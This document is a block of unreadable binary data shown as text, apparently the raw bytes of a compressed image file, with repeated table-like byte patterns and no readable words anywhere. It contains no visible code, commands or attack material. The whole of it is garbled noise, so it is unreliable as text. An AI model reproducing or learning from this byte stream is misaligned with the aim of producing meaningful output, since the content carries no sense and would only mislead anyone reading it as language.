oOF�xɳ��h�q7�,�w�l�׊��ޮ'��o�y�4g[}y��Y�����u[��U�����bJ     pL^� ��.i��R�k��k.{|k�k�Gݰ���G�����u^M�+�--m�ɷ�q�S�6}��z�hV���������{���q��M9��[����|���h������sxۻN�tnZ��V�l��_:�a����~7;�V�lYk9�l��{��0    ��������-OT՞Y�7G7w�j/">굲=r׵����z\~���hkښ;+ʌ��q���'��.3�y��xY�U�8GJ曮��<��v�n?|������ �T�b�ҹ�J���X��������������y��3Q`�&�й�L������q�0    <{���x'Y���4��-���u�T���N�K5�N��,�G��t�7�O37.���R��Z��q�]�>�ǵ�ڭ��I�|gI8�1w+u-�o8�����m�V�V��>4vuKw
�[�[�[]UE��R�^7U϶_\K��K�ͺ����Xӷ�G�    �b�˳�;nZ�t�o�{����{
���]*���Ϗ[K�b��\}i<S33��:�u<_K��������k~V�(}dp�_ʭi�sa�V>�N����6������]s���z�:�~�K�1�e궺�z�t>yj칽5�[��}֓�ѳ��h�� ~q���q�#�     _�c���>^U'~��������VN�3�ϙ�{ײ�ꭻM�Ϫ^��/��k���Ĳ�|~�c.*;u[g���E�:l9=�����Z٪���5���1���1�����        s>��z5��tw�?+ecMa�����c�:���ֹ�{�[75񜌟X��tSըФ�,������Qc�`g�k��hVڍ�#�smں%.�G��o[��7k��NmҼl��� o�����s���4H         �\���LV->������Vԍ�]Z�6x��-��sՀ�;ʽ��ǫ\��{�y���ͼ����tD��]�j��W3���"�2s?�FK�T�����   �� 1       @ 045P!231"$A#%6��  ��p�a���$���e��eEU_P`�|c��{�cH���bِ����N��> Ыi�Hq�W��$�!��#����M��"��>tF'�an��縳�qq�](D���k�Ŋō�3؀��ț�Px~��V:��$�-m8�Wrw�+_
[���\s!�a��ĲWyX�{��}EU�
�n�#�H�Qn��(t��Y�h��s�0y� ��[	����$O��!�Ӻ�~��Ú�O-��Q�9��E�$A��!���>5�*->�R��@��&�a��g��ޘ0Νc�����y����v&�vx{A*d�EE����Z�c�-�f��j�$����:W���وÓ,O��j遤3ͨ�ޙ&���A�a��&�(k.5���DSZh ��<��]������,��/�P_g+.L�ʪ�DW8-+,�S��W�Xp�)R�-�.T Uvqٌ=p���[�����)8�66�'ְ��ǒ!� ���=8�f�j^̛� ��.�'�˸�9��� !�(�������4S[0�����Vy���d�"(�3��b6ʽCCU]�]�z��9�lM@�UU_OOM��e��(��ړ:��J�Hl�-��q{[*.�m���p"@/����H�t�����,�6L�
���c)s����\�d�$�눑��TI�y�晔�1�]r-�jJ�� ����׾��K���� f@;�p�5����k�eR��zAyC���3Q��$40�!��Ú�Hwp�޻ "A�����KB��T���.E���7f�5�� o'�XR������d�j1���%=4� |��54��5Ih=v�B���lEܨ���e|F�������Egh�"���k50��}g�f'�E��_'4?9��τ�8���M�����7��ő����OϾ/D�q��(��$��/�O����� e�E�X l�Oe%����Zae�4�>��c��f:77)��@���fX�lm�)ޝw�_�z�
"ɍDjyǋ�9U�
��լ�B��.��F�	�&&OV)�;��1�~�w~�Z�Q�H�4^��$E��� �� �=JB9�}Լ��ʂ�)_B�#,��z�c�L_As?$�������8�������F'[4�rʳK�"]�>p,���N�P���F�k֐)Sã�t����d�d���Q(���3�Y~oьC��RX\=QŴ!��J� ���x2A;	��UF������BxV���=ݖ� �߹E����Y��kӣ��������A&>��ŀF�����/��&�6Vl���d��Er�FT�-(�tvw-�=�D�'�����EckLv2��dzngd:xVd#D?G$���7���G&Q^��\EG'Lm��gLk��M�WK��	(��<��]C����
�5
�.ؓ:� ����0-��,���_Z9��G�$G�_�.FDR���YOxY>���9s�ՁQ1�(q��HJ�7zȪՎȸ�����u3�5,Y�A�ăg�����3����d�fK�r�z����A9��$L����'��c#��ϓ 1��,D��8��a�}tl|���L(o�4�Ҵ��א'Վ娺o!S�_��a	�4��Ɇ�u�H��eO&F(���N�ȎI�C�'�Nɪ����CZY��������H<S��I�霒���@I�?Α�.GDl��~E���!>��2LuPRc��N�i�q�aqt��p�����~w��g�q��n&�3M���阱�x6�*�#�(~�o�E
��9�E��p���n@De3�M�L%�&M�������Dz�7l{�6����=5���K�;� }3�f�#��M�����Ej��xfߴ��x���m�F��s��-�X�E���̀��]Z��+�J�����wg������[o�݃�.s_��vi�[���xA�6����s��u*�z���r�b��<�<�M���,�Dݢq�Qg�4�Ub�eøkj�֟h��u,���O�����lm��R6CXY�)�ܧcر�(ŐQ6�Đu|i9�����o0�%	�N�ƱKt�gT�4_%�,�Ʊ�����k�5��n�C��w�H�G���5�t��N�$�#��"N� �e��O6ْD�	�!��:<��1���;Nv��_�
YX
�*@E��� .��M�b���'�54_%п��_��i6R�@Kz�6���pb�.<��n��͔�Z9u�0�����7�����s�r/嗕ݡ�����K�c���.r%٦�ˀ�6	)H��K4�K;�%�e�Q���������G���+_��K����Um�ʚ��o�������<46xhl8 ��Z������n��M{l�o�k��������ii��Q�孑�ƅ� �K���j%0���L(�]	�* �_%���\�\� �Y�G�k�/��k�m:� ��0�ԙ��b�;��2���3&�R��YfZ�6��;9�g��yr�"�'����L� ]�#4��)�>[�L�ZE��Y�WD���p� 聧4�N���uM��*Lrn]2����~��]��q.i�a��?;��$� ��R8��56�����鹑�&o2/�+��(�*�ΏÅg�
�������,}�F���E�Sk����c�|�X�4J��/��|�A��� }1����"Z �e(P�'p��qa`BvE^,m��h~E� ��<��	�(İ������N��,��_<����6�=q�F2�iO��台��V1��,�C��Q��}�@��@��_E�>��1u����L��'�<
�`[��`gJ�BfSX�s������>��q��D�#{y0�� 6��E��W�����qe.@*�YS`�$��u�R�z> r��e��d��ˣ�**��З�%����nl�0z/��g(�j�h�x����l�g�]�vxa�WV���o�4?#��>e~ʊ�e�m�g%���\�{��<���);<ɜ�3�.PQ�6�X���y��0���eț�����ɯ�(k�d�g�z1��G��D�G��Ҿ ǅ��ȏ��W��2#�������ms�lLoVh62�b����P(�o%�
|B#�[���/N�D�x��-��F��R��i�L:��a{?-�x�Tјϣ���?���m$ό���Rwf���.�{��U�Z� �� l���T��������Lʳ�����-,�P�����#D\p��߻jK=��M��}7#��@�F�g.���	a�'M(Ӗ���7�����7"Ė��
���0:����E�3S�@��=�g��Oۉ��c�����7�dr =q��M���� ���c5���럘�<�2�*1������2V&���.8z`^�Q���
S!
'B%�tź��9/ ��V���+���#���d&f��`��uM�k!��㤂��|�9�� +�e��W�F����%|;�ȱ��>�wW��e ���'�6'R���� ;     !1A"02Qaq @���#B����4�R3S���� ?�5�C<�ӵ=f'�����8���~��{i�o�uU�Q��n������/�����V4���{�2��]��23)	Ȟ��s;��*�bP�l�J�HM�/�O8S�bT8}n?Q�;-��o�axM6כ����B:8�]�{y���񓵻�۹a��@� �������w���1r'�2�Ҳ��5�9�7��o��>
��+��p���"`ΰ����}���o�eIG-ae�GS,9)�+� �3D��/h�����0�zb�c�����u��\�����mu���|,��c�ghm�.L�j���昬,��H�ŋ�F.�� ?�frѐ���OCPߕf��SO9S�fBLc����)ӝ� �n� �MSK�F�]ٙbx쒾J]�����/Hay�"ۙx� �p'��<�_�������(JV������e���Xi���n�YYC��f-�6��ޱ|j��4�l<����ih^��2�0��o[�Y�N�ҋ貕��U�r���*H��W��ɮ��&c����W��_����8�e���>�~n��U�5].o��콶�(���{���n=uS<��?��y*�N����� >����e�W�r�<���E���
^+�-�߳2"`lĪ�}������qt�XV#��]y/c�M_$OA��� wTA[�))�+��z�*<2z�}��~M��}W��Ǉޞ��/�?��}{��NRK#ܟ��zp����{��uml�KN3?M����iJc�^�=���]��n志ދ��*6c��W^�zY�5��� ?�ӽn�����D�ħÝ���H���+f�[ǩ�`�s��*���3M<o$�ae���b7�����������������8�F�5Ԙh?a��v���ꛡ8߿��;c��W��мӕ���e�c�Ė~�m�� ����3!�͢���p���8��+7�Q��4�DY�ԟa�� ׊ı:�Vn,��ܛ���Bt�ɸ��o��|��T��W+�1\�ޣ��3_��HY�˯���B��+$���  ���e!�_�k��،��#r��qS�yP�vG��V�7$��������gL��v�k*8�fپ
��M�GW����������#�YR��F��5u|.�o�,��.�&�G�]���<8[�� cku*���׭vq{?����e 㤚��9{/�KY~*j�&�n���2���ӓu58Nک���}��VL�o�)��~kڠ� ���?잲���dX��e���'i��i䛲��6�׺��P�I�v��#��~�(hu�T�ͣ{���IC����P�T��������c�ea��335�� �2:�ma�ݗEK0�T��T��i�aC����AA��;-��i섘��h���k�3��޷zR,�]=$�T�Ա��CE����|]����^�!
7{2hbm�6�[4se��P�_U)�eruW$20��*J��<���A�*�s�aB��_5URP�/5=AOl�*Ä2�*y^h�?���7� �_0����Ҥ�id�>��G<n�csg�l�,���k&	J�뺅�<�׿����'~�������+�?j�;�c�;p��i�.e��D�vUb���ѻ�Ni�jvh�oe<�5�6QT�a��ꖡ��0�ʴ��{=׷N��)$9�䣪��,��ybb%3�F��)cw�ֺ���Z�i�˟F@Fdz��J�/.��eSS���P���mTq�"���{k{�(���2�8`�܌���;�Iq��⤞��F����E(��YRG~�e�4���UU�,yEQ���e@Ol��� )���&�8d�R��,�s@�P�w�6ʓ&r͵��=@���k)����_��2������e$��aQ�l.��9�r��cn6G�U�@�M<�gmT��3�(�{tTt��/�I����EN0�L���`�RTF��Z�Nè�6��BQ�n�ڨi�qge<R o�W�R#���4�����
{?���s�=��W'kT1VXU;HѷP� ��D,mgRQX�1�/����3F�g�.�OF0����-<���������PBLyɔ��P<�HA�ui���E��ީ���VQ��N�M��v�Q�&�wwf�3ݯ�2�9�td��I#D�h��B}���RfRJ�ǟ��ca����V�� "O���8I��p2��{����~�V,���J�1}9)� ���L\��<�>h�r�������X]�eT�T���Мd;��ɏ�6��Ķ��l�aɝ	�3���'(�߮�M͹��\]4d�H ��8F@��c��N�L��-SR�;;�����l}ޣ�r��@��ݼԑ���G��<LF�ܸm��sA975�a����0hŅ�� �� =      !1Q "02Aq@a����#B��4��5CSRbr���� ?����+ԁ���J�Rd�K��(� 7�e�iR�/G��:�ܹ�

Y;b-����Oaj���B@�$�0��<�N�
j��jT�f�g>T�{Y¥��O���u��)-���!��7���ߌ܁�S�s�^�E2A~[X[\1�� ��Ϲ ��[�4�%sJL�4�Bv޳n���1�M4o� %ְ�,!�r���]�
]h�G�I�F_�@�9�[�2X�Z$P%���{�� ��*��dMN�!eU�]�e5�(ȉ'�?#��F�F~s�G� �PB����2�k�ޫN8��s[�QTV�Qq%��θ�l�ҝ�oe��5)� ������O�gjqi��]u�-&`%3]+�3�oa�kM�n��nu	� R^��ۂ�����n�=hEMr�C���޴.	-�z3C���U�dzxR�x���n�:q�m25XnR�5��X�|0�'�<��W�%�#q���֞q^qM|{��	�D�:�,�f� z&��ޖ2�->|W4�3��)���VՋ��^�2�+j��~��t.%�oК�c���X9�*4`�6N� �$K�a�@���u?��c<vS~����5�8=��'�҆K'�%LL�ܻ#�~}�h��s��kX~��\�
�	�UֱJ+��}�O�/>�g�o��چ�F���q��Sr�kA*R̷�0r�O`�M� �D�b�[n��-�����0Ւ�u~���,�NZ�
YjN��~Tm�kcKv�SW��s%�ץFq[S](�x�ī��ad:��"��Oa�!z���V��^����ܻ��r�7']��=C>Owg�B̼c�{+��C���7��[M>��
�����-�b�q�� �>iK%����G���S�������չ��x]���������L�� BKI��em�Xu���n�>���Y=�1�MW�h���Z��g��v�Q�;z�r��Z��oˤ���Zw�煼����:,.P�_�KR~��)_�&)M!{ʉM�ͧ|�L�a����f5:˯*�9�K��ˡq����֘�̄�/�=%��w���}Vt�Ҫ����t�1G�к�L���r�В]=�I.��'���T�,��V�T��ك�����-$;��x�k�O�!͎�������x�V�:si;��Nb���8�����m8�poD�e$��Gy��#t����J��})�͆t�jLFX��j|�;��(�Im�S���_�I�ύ~1'�_�K]�>To�b�+��(��[����\gc�q׬N;���m��K:n���=���|u���=�^��oN�L��n�+OF7	5O�NAo�j�%��t�E�/�w��֤8��K`c<���Ô���	O;�[p��Aw@��k��n	e�2|7D����Ҋ(w����ozWX	'�DM�םHFᚢZ���O$w"�������՗��kVty�h��e�f�m)4�Z��sq��*L��Qh.�T����9�a��qjW���Z�1Ja����5)Ǿs�z�םS-���
5��5�u����<��B*ړ��*���9F��ē�J�񩬌wձڣ�d裛Sm��R���V�3+/�K,��=J�ޜ�������� �ak�B���^�0�*�:�d�R=Y�rר3}s7V֩X��u[��:��>t�My��V�*Q�K���Icpi�"-z�!� 7��M�s"g5������o*<y�{�S�9(��?��Ģ=)G��XdGc)q<k�����
;�:���0_�)H�f�i旧�Ja�*kʱ"65+�:�����{:[����V!�o������=�4��_'�?��̇{��#����E�ۍ�Zq��Uty^���}��~�[z��ȅt^��Dt��&[ڟ��q<=�Mp����L�����Ô��inV��e�O�O����$_�||��O�B�����F+�B]_�3F)�.�KS�x ۅ�ҽaeBq�>�$fc�p�n��G�~�%YF� ;�MK���-�toᮖc���Եi^^w������	���&�w|>T�5�H���;��S� |�S1����1�_E��b	"��X��&�B�Z���ޥ�
`N���^+���J��R�O����ɫq�|jxY��E���u_Cy�\���zX(����Ή,J��ǈh7�4��K�4�>�6>5�A��}̣��z��K�3�w����ͩ�o�������DGƹ��iE]hM�-�;�=�����VJ3HS���)�_�Q%L��� ���.���Y6�TS��t�5KS���[�����M���7�@ȇ��ji�۠h�D�{��OTw�M��BC�-M\�Ӌ���m(��]֥
�����k��n&�;�ǁ�q7*i�`���m;�M�_&��[�\rGx����������#��I��p�<�ׯ����/;S/�.qz����ZR<@�4�-q���x^���舯���ɛ���W�M|z�� F    !1"AQ#2@aqr 03BPRb����4s����$�CS���`c����  ?��I�4u1m���c�)h���+:�ʜ�]h��2<v9yK��U��^��M��������uL�?�F��K�'C`�'_"�B�S�~�����'C8�������w*�/AQ��=��$���9����w\�\Nd���}e���I�R>h��|���9�m]O�|��n0�լo�`��Bv�;�P����G��h>a���9����B;V��> �f8y�
�$Y��H��&c�^2�Dج�Ǔ@Ɗ
��k-3Sj�I��QW������Z1�GZ����+W����h�*��� ODm'5���@v��<�*�p��U�sc=n�����4��21��K9x���
��(�V�W��rSKg��������q��;�q��w�F	��Y+K�օ�{Ϣ���<|I�d�֌��������<���<�L�b��G$�z��j��n�����kT����Z�uAp�_��͕�n�w5��ɤ� �Q�ܵ����� �F����9�]h��|�nw�m\g�mN>U���� ��+n
�����P���GAA�vNzK����y�@l`�� q�Y��b�b�:���ZX�J|�]�����Y��B�랽Yb��κ�8� 1�i�dWX�|��a��m�T^�4^~@4P����9 ^5����I����� �sD8P��$ʷ���g:�)��_�&�Dҷ�J7�������Z�%,:���U_}9��b��4�T���$ϑ��V����p[Y�¸ 1=��h�$��U���j�sL�I���.���M�����g��p�X(�Q�.�"�E#��,DC�U\5���Bӄy����s�j��;���Yi��>���F��-�U��{z��][S��XZh�7��r�#,y�}i����41��֙%�#_�S�^�l�fG8p\ۑ0Q�Ӧ�3��8&�&��� ���ۚ��bvG�B��9!���C�ƹ�"G�H���Љ8�����
���`�h��۽��K7K�Ex#JG��v��?U��M1f��WG�M�ڵ���א���hN�Q�U�,����.� �+���|�O�Y �ӘW���à61��Pc0hˠ^~{�_)���f���~./k;�i]Yc/ٺ)�gq�1-p�Mu���?��9%u��1�AH�_����dQ����k��.�B{]�&�d�CzR(�7�tPe�����>k�-;����p����>��#���j���W*�I�.J&��}��9Ǐ���
��������c��\�v?�Σ��H7�)dw5�$��'��}+yj�5��&Gݢ��4P(���2Y6]���-x!�0|cX<�Dַ )��Sy���CI �zӭ���oy�ژ��oX�6[���UG��
;s�j���<\~�OC1@k7� �$�OB��l�cZ3i�j�u԰Q�T���x0�����_Ւ�Y���L���:��jw�T�а�u��T��>�9��vx��ջ�W%IG��J���<)?��6��wӢыg=��d��wb����������W#7�l��[Vy=«i�v��h�m�z'�T`�?f���۠ւ�~�C~��4Px��/"\�����i�W6����/]�ЯJ=�*� �4U�Q�[�����KS��d០=g�
Uy������׌�+�8#�	�N��CO:3w�o���q�q������1Oy�zv�Cʳ��쎞�"4sU[��9�= �FL�� |F�w'/�ǳ�:G��R�#�q�����3�5�՞�T���ۛ�wg�Z^/4Gz;��r���j��\��zS���R�+����Ը��������6�c�M�,�Kt���Js�j��BW��5	"5i�$� M�3�ע8on�M�7��f��!��Q��?,��c&��~
�pp�蚸�,��рEz�ʈ>�<�Q��TS;��\�Rs>��.G��
�{�}
�jS�j/��q�M*U^5-��A�k_���/��\�W���s���7�Wݥ� �+4�*�+�������r����.F6��t2�Ѽ��e����[��U�P�?��Pj:=��Y8�,�74d:MhMl^k8+�7��>7�~ϪrWmCT�9�z'��=
�4
��s��C�q��zPd-.r��I7�.L��_g��~��V'��3[(��]���R5���2�=�e`�a�����3�خ^W?�wK��N/X�W!m8���/����ȫ��Ӂ�|}A�\����U��wkVݜ�-�=�������a��ف��-�8���ճ�-�C� .
�$���r����,�7Y+C�w~�#�ٚX}&�\N����}A��G��;½d}�e���,=~����;��j:���5H׿�ݙ���
�W�Ϫ�B�7}a��_!�׹V�'�g�;:%LwŘ/��$r񹝣д��y�
��>%U�ֻ��H��B�+��0_��S�ۅ�{8�:w'�N����n+�O�U�44p��ѵ��`�F}�.Fs�������m���c�6 �ߕy0��-8��m��+�����������;?(��k���4���l�~,� ��4gⳈ�e�o̼�������?ͫȏ�.k~e��̶��-�H�m���(�?��;}��N6���z�O�8BN�u��i@����լ�@Y�%��?�U�y��|'B�H\� !m�;�I༜���Z����2�4bJ�K���~���Oh���{_L�z;�U����1S�U�'��_��vf����G��\**��@�h�&wN�.>8	�\���က���E�@�3�~�g<��:���
���>u�a��=�.����\�[u�༫�e�?����G��>+�|�������5���>d�K3��	�?v� ?�D�R^�� ]�27V�ָ�>W��T�.ߺkB��>)���k@�+1-+�3�^�˧v�� �T.��cEMI��;�!���k�p`�q&��^��k�O�]z�CZ3%l�E�޶�$QU�-��� &�!�ME��F��u�OF��ANhޯjE���J6�$@=��׊��T#����Ѳ�N����h^R/�O�ٴ����5��{�	%{��v�A<��].�B�*�\K�9�v�t�⼛~a�ͳ��nx�&ߘ)E�P�ᎂ=g�K������+M	�@)U�v"`�0���ϰipe������5A|��� *��� �pѭ�U��y� *p�����{K�`��d���u�Y���:�����V�����V�d�O����6q�Z?�UL��Lq9f���������N�V������z�J'u	uF��D��0^P��k 5mtA� �&��Z��K|֔������{�2T�Գ+=9��gth���Y�XѰ�;�/&� �m4��h�o�/&� �E��ic �C��/��5�yv�F�s�s�3�@�sWt�C�&�΍ة�q�#⬓�i��� kPO6`��P�wOӠ�G����!��Ԓ��2:�x��k���nJQ)i.v�
��M����MvW���?��e���yY~#�B9M�ċ�7Ph�V=��&����D�ân���Ս5�M4�h�-h���pU���7�L�]o��K��x�m�-kR�m�?T颤qH���)Z�qmSco;�ڦ�+�H^J>�����ª�S��m�j�_�D��tO��%k�]������r|� �ZH�V�D��	����+����?⃦yy�*UBmmώ�{�C�a5���� (�-/	�m*�\W6��W6/��tZ;�K��F/|��]���[%�7���!�"��e���S6.�;��t63��<~�"t�;��*��7�oa�t
.V�C�FtV�F h�7}4�5�΋1�~�DQR�⦀���k�.Rv9���	!�0��/,�����[{Ġu�÷K�3-!s����s����k&�.��/�� i���|O���O�����R:W1��N�O៦���\��aN�D��Lsd/�i�R�՜�db� '1��Ы4�k��
�R�޻�L�?N���i�j�~��%3�n���;��(� s�-\"��s��x&�T+�����V��ot������'%���_f-<��BX�ZT�>�3�<-�zOP+����qTk�QV��.��{t9�p��es=�)>�tܥ-?�~�d��n�Ja-p�J�Ħ��)��<� ��者�C�q?�Q21F� �)����M!<(�V�ƫG��͆�k�Q��a�Wgyeʥ]���h�&wN���Ú�I�M�dU�e]��kF�լ��(}��lq�U"�՟�T�B�����ዴ?X	c�唟*{,�}�
U۴=��i�3��,p��4���/�э8�ř׈v;4M�yB?!R�0q*ͯ$_�J���7�����:����*4x�J(�7pS����-˦�/���}�|��#�_x"��/���-�����;K&�������a�]�����lu��75r7�C�fa�#��aST� �y'����y�&os�#���A���g��?���&�{�q�3�T��(6(�}�+#[��4\��F�3K0�A�7�l�w�["�\*a}�/�mex]$s�d�z(X�qM!y6� ��8��ưuC��l�t�4;�U�h=C���{EȎB�	�kS��!U�W�R��C�J35��ϰ޽\n��-}u�v���t8T��"l��Ԧ x��q�r�I1er���@N�#PS%����G2���s�t�M�����u}u7��Of��Ǭ�	���.���2w�v<}�y�{�2�Q�[����M���]e�GV)�i���5zIo����:Y���c�	_��Z�g�!�I%}��on�T�¤�)��B�9ߢ�]%�� 8i"L����E��y����1���9	���"�o�%�׆#�)O�U����w3ځa-7�E1��c�`���L��"�u�C�#*�
#<6��΂����'�L���٢@澕�o��t�}?e%����Q7�;N��{���
�����et&T�
����L|���#	���/p�W����9���� ��^uh�j�x�5g�roby� ���U�����uY�����'W�'�m�_^%I���:dN���8�١�!W��p�RG:�]A�s%sݢ1 ��j��5��qy�!?��k�E�s+�[m��h 6�Pݑ�ҵA���;��o;u��ks-!O�m���=�  ܕ�9\�m�,A���{�ڦ��Z0P�;C�ָ�
�ZѪ%ƵR5����׶��S�Z�]x袎Lъ�h�v���s�M=�/�_q�!��RGheښ��w�� *        !1AQaq@���� 0���P����  ?!�
cѭЦKsr���}�]@YrZ���7�l;6�*�X*sT-�-�[�EC�K�7��K�`���d��>�虍B��A1�.���g�B�b4[�%hY@7�vM��(sV` ��뢄d�J�ٙS!2�<�-�"d�%
�� J4H8q�]8 8
hhv*Dܩ��D�P%��}6�dC ��������bӅ;;�*}6EcB/�&+�Dy7nCW

Oϊ�FU@U���բguZ�"�zBq�vt�]����U<� ���C��sJ-�*ز�uk4e��D�(�좛�J� ����m}򚥤��'tR1��liD;�A��T(B���-�}��3tlX\���d~)��p���0C8�4�b��G4�=E�t:``+�,��O ���A�),AeL���d6'9��w�S�b�$<�\�(���1<�];�FO�
����u���� �d��}���?�)���U
�8'�V(`Qk� �z�Ok#A6'$�����S(#p�]G��N/A'�̆LA����g�&����	�mЧF�Ϲ������Xl�D�d2@�ظGD 
zD���$sG�a�8HD�袖W�8T��}���B��L�ىjJ %�RQF�i��dO�MbM�`�a�sx�Tb#1��0%�!F��rI�^�~R�I�"D��l�ke��j��z`���!S�f�5�6f�6����A4ji��@DE/�y���
�<��n���+�^~�8�I� �`��� ��2:�&8Yڃ �С��ПD>Q��?<��hS���<���d�-a�rJ����ߐ�4�
�w?�  r��B ����C�[�_J]'�T�����-����t��RK2�T��[�Ne$O9A>�� ���4l� $�6hS��n0;r�Bx ��d�p,K��t|�x@S�.�+V�9ө'Z� �2d��1�6��3���M�:�Y�feƲ��P ��7T�!(��W�`�*���Aw�t�@Є�S�T�
�\��Į��oT���\�|x�b�:���&��E-�*�hs�:Hb�/k%��QNU%�#<v �P٪�#B�	Ǡj�2c[`��t�"P$�"�jQn��=��)� #�B1��d��#�,t��G�A���%R��U�ҷ�Q6^�1�"R,���]�W�=�DԗK�^�`a�YP]tNɊۢ#D�'��*���&^���� �6� �S(�x=�`�\+�*T�nP��{�`�븃�������J�$�HCS���xR�6���"G,�����hFr�����3��{$8�'Pu�ډ̝�h�Z�2=���¶�̚̗8U+�E=/�*�����L>���O��W���C�_bj� �� \�˂۪���Th=��ʗ	^�F�I��Y��5�7�	�DH�� ��
pA�0�� ��*t�)��oߴ�P|�'	�C ���xkqv����F���l�X��c�1*f �M�.<�|'/�='t���b���'�,*v�� �IÜ��q�����q�0~����qp�I����?Z���>[�B�G5D;�^.�����4M��h0�OD�@n�ۡ-�_�T5� ������ ���)�����J4��U�d��
���J�<L28�o��	���2E��##�����䰚� ���ƨF�v�NI�!�l���k��A���48Z�P�������B
j�-և��|��P�%�5˚%��� ɮȆ�z'՜�~�����Or� +�o�k����\G��DU�'�C�Ӵ����4���#�C�98XjL��舴׸�����r��"*�z')�h�r*������Ll; M�dij���T�`�4�*�
����Y�,��F��(B���BI5�nS���r8z`AʀH�i����v�rQt��2�� P����� 
���]T��O��V�+n���NH�Պԑo�gKN�s`�bf�0����&T���ը ���;�>ێ�����"�'`M�7*jq�J�(��"uv��p,�Wb{��I�����@P��3�!�9~���<xK@�nc��7}Yjt���^�7^B�O]p,
�3|�^	�
nx�ᨨ 9+�76C�.�������qd�c��87�蔀9L<����>���"��  �,H���ۣisB��d�h�߷��9"D�Ҳod����~��~L��G�ڈh `��J5A
{S>A���p�u‛�!l�!����l�#�-�S�� �7��9ńB��L��o�E���^u��݄]��4%�f	�p=/�P}�&"Gƌ��f�?�w�~*�����=�i��~!]C�t_a~
�HN�ϥH��D4/*"����~���/�@�*.�7/�ds���C����h�d
o?�vN��� B�0+�g��ɽ��{;>�|W�n@��HĲ�F�. #c�����([�X>�M�-��q`�2=PgE0T��]���p�]�x�S��=�rd@ɣ!^g-'��e:`)���쨚�u .�h�w^���j��D$���f��@�̭���+�e�$�7'����"C ł�ߋ�~/5����u�N$�O�uȔI�$H����B�� ���M�'d�4c �ا��*�9�BD)��,Yñ țBC�>�T
`����#�$�E<s� "i2,�dJG��MU4����|��� r�M+� ��\u+��,� �G��(���a\J%�31ҊLF��wN<ARI8pP�����3��Dt�$�D��" ������	}; ,���9i��,�t��*�B5��E�d��E8� ��(��?	��4�'��d_㢋1�h���e��B�X�l����!�^sh���^��v�5�TǪ���UGȈ9� �Yf6'�8���p �� H ]����st(�$�J3�2EąS��"�-���n��+����@p�����#�'>"$1���|�����42v�$�x��S����|s�O��� �,��Z���e�i|�	���*�la�֫����fp�����A��X#�tL���5m6J~I`�>�"c!�Q�B�/���+x�5��<���"	c3�9��	��O����0�A��1����(�.J�|�3��uL�\h�vI�=�.��x\��tAh1Ԓ�Z� �V]����ɀf� Q����@�\D�l�P�1�bN`�C�`y�s@�#RДb�-�� k�1?\�NX�#d���I�$w�D���!�%��Qd"���A,���_	�J!DH{�2�ʚ�'��8�v$�@@FHPH IW������ʀx@ XD A��ä��r�Fe#P��P�=�QȪ'"%B�
"3]%;���8�BЂ���jUq�y���AW\r*�D�Gt3A XNU^k2�AnkU� l,�=Q<REDDK�FJ�
(ʃ.�i���Y�4�9ّ��("	�nz 0+8>�� �K9
�U{̇:0>��8^ ���G�#sPI�-�g��*��r����Bq�\B0I!�Е��o�7c�N������j��etL�  ŐDl���`]3��>�J�@i�b��lx9ԪW�D�,!!���WR8�pi�
�0@�[F��p��3C��4��FAg�J/��A�`��x�;�
i�!��a'%k���� ����H(���$)�@���GҎ��X��*>�P@�)`�p&T�$}�Z�א�x��p��� pda��?�6���q�4^g%�0bS!�b7(�t!�Cw@s�O��~L`� �$#�~g�AW�>�����O�h�L��MA�����=QM  j����G��m�òp�,&C���Y�^w$%X� 1�t
����g�X>�%�06�Щ�r�m�}@��f\��6ar�_��~���7�v��T���y����[�l�D�b��c@�er"f�l�c�8���� �,������+d����A��EFP3QEH���Nŝ.MhnPgb��=° V%������!��6 ��B̓�Ӧ�Jz2F%_�BJd���pJ���x=!X+����i<&d9-���X�ʡ��cmE�H!0L� 
r2��wD!���o��>C���Z���]E���рØĐ�N��.J~^�#  W����Vm33Bh��ƈ;[%�F�ԁ���i͡1ȟ�]����΄n�К��K� U����"��~�?
��$Β�G2�Ȇ�;"�!x�,�o�'��4���q��g�n�x�T,�8��E����kpSD�P��9�	��L��*eF�%� l/=�=��	e�� >�� #�YT��'b��0_�G�(�6h(�Ԕu'9.R�\3A~�gy�]�YRQ�ɑS>�:��B1��H"���H�!�w�<'
h:ˤ �P�,a��7/���3~�� �@e�� �կ�#���<�J��>PP?��xL��(���h̔��i��5l�ߋ
$�� f��r���5@a :,�����f�ߎڠ ���TӖ��*:t(�sم���x͊�_�:!�����j%R���V!4ѿ�"0*2(,��3
�	��� d�h6 �|�/ �*@svQj�4h�	�(S�PФ��d�x<�
rlb_!H��4�-ހ��@���&�N�=F�Zb#clCOw��        ����  /�  @     ���  d�O/ 0�AAAA2�)'�F�~�      �,�     �d�$M_&     # 3�J`   uk�(�      �    }A@  &�9�	�\`AB�     �#At ��3�d�  6      �0     � %g  ��J      �    =(n�           h"����@AqD           hAAd �&�           � � �$QA}           �A$�E     ��         6       � � �         ~ � �   @  l        �@     AA>      �AAA � �%�      X� � �   A	�J@    �        (  G       K�@       ���� �Y��Sn� � � �g |B                ��   )aG�0�0�0�0�#�X       �C@    '�(        ���H	[-<�F��  F�       M�d�=�T���S�2e�      R%�4v��!8f��>��8�     
sA9K��\�NN����      ���U�W��OL����     \�o&+h��Z���_�      ��������F4T(��         ��=��:uO����         n���;� ����    �� )        !1AQaq��0����� �@��� ?�;hZL:��j��rX��!����c���ctA]*@�"a�#�d�4qo�l dJ���V��/)9S�^ν�&<��F���� �j)�Bc�F����\���YTCN �DZT�f,1�M⠗ybBi��'���0�W��U`*�
��m�W�b��������������������4��P��|�j�]������!���]V�+��wBa렍�}���	��2�X�\�v����X��8@���2(�0������Kĳ�E�1}�U�^��ڣ�>�����^�����h.�3�G����(��ܮ-����5������`� t��E�ֳm�s�(���炔�2d��&��˲��6�Bx�k2Ó+r8��M��oQ��D�^)����m� �r�Ao3���������8�m����ەkN��^7{gگw؜K��7��b�-O�8ˡs�
W".�'�Z1S�^�]ݯb�'#j���u5VL�>&���84�*lD�H�}Ե�X
"�s�5i:~�����Hp� G�{_���� )&,p|�h�`q6�׊z۵���>
с6�{���� �.���x¤�]a� ��9
��F$Л���Z`\�>�C3h��o���~1�0�}p�;m��QQQQQH��Z
